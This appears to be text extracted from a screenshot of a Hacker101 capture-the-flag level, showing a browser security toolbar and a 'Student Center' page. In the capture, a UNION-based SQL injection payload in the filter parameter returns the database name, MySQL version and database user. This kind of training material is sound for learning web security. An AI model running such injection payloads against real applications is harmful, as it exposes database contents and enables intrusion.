 https://levels-b.hacker101.com/level6?filter=j') UNION SELECT DISTINCT da
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
Split URL
Execute
https://levels-b.hacker101.com/level6
?filter=j') UNION SELECT DISTINCT database(),version(),user() --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Student Center
Add Student
ID Last Name First Name
heroku_113c2c2e65be845 5.6.36-log b94660c6ee4fc0@ip-10-123-180-209.ec2.internal Edit
Filter: j') UNION SELECT DIST Filter